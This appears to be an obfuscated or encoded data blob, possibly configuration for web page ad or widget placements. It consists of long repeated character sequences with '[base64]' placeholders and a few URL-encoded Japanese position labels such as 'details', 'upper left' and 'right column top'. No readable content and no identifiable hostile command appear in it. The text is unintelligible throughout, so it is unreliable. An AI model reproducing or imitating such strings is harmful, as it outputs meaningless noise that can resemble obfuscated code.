nn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5n